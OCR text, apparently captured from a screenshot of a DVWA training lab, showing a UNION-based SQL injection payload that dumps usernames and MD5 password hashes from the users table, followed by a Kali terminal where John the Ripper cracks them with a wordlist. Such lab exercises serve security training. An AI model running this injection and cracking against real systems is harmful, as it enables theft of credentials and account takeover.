 101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+CONCAT(user_id%2C'%3A'%2Cfirst_name%2C'%3A'%2Clast_name%2C'%3A'%2Cuser%2C'%3A'%2Cpasswo
Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',fir ,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',fir
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d6
ID: 1' UNION SELECT 1, CONCAT(user_id,':',fir
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb3
ID: 1' UNION SELECT 1, CONCAT(user_id,':',fir
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0
ID: 1' UNION SELECT 1, CONCAT(user_id,':',fir
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe4
ID: 1' UNION SELECT 1, CONCAT(user_id,':',fir ':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.ht
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
kali@kali: ~
File Actions Edit View Help
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4×3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ cd Desktop/
┌──(kali㉿kali)-[~/Desktop]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ sudo john --format=raw-md5 --wordlist=Desktop/rockyou.txt /home/kali/Desktop/hash1.tx
t
[sudo] password for kali:
Created directory: /root/.john
stat: /home/kali/Desktop/hash1.txt: No such file or directory
┌──(kali㉿kali)-[~]
└─$ sudo john --format=raw-md5 --wordlist=Desktop/rockyou.txt /home/kali/Desktop/hash.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
password (?)
abc123 (?)
letmein (?)
charley (?)
4g 0:00:00:00 DONE (2024-04-03 08:45) 200.0g/s 144000p/s 144000c/s 192000C/s my3kids..soc
cer9
Warning: passwords printed above might not be all those cracked
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliabl
y
Session completed.
┌──(kali㉿kali)-[~]
└─$